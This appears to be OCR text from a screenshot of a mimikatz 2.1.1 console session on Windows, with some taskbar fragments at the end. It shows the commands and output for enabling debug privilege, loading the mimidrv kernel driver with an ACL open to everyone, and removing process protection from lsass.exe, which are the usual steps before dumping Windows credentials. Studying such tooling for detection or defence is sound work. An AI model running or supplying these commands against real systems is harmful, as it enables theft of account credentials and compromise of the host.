 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 644 -> 00/00 [0-0-0]
mimikatz #
中
20:13
2024/10/11
1